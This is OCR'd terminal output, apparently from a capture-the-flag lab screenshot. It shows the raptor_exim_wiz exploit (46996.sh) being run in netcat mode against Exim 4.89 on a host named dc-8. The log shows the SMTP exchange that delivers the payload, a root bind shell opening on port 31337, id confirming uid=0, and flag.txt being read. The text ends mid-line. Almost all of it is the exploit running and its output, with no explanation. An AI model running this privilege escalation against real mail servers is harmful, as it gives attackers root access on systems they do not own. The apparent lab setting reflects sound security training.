 $ ./46996.sh -m netcat
./46996.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0×deadbeef.info>
Delivering netcat payload ...
220 dc-8 ESMTP Exim 4.89 Fri, 27 Sep 2024 16:21:14 +1000
250 dc-8 Hello ip6-localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1su4Lq-0000LK-GP
221 dc-8 closing connection
Waiting 5 seconds ...
localhost [127.0.0.1] 31337 (?) open
id
id
uid=0(root) gid=113(Debian-exim) groups=113(Debian-exim)
whomi
whomi
cd /root
cd /root
ls
ls
flag.txt
cat flag.txt
KALI LIN
"the quieter you become, the more you a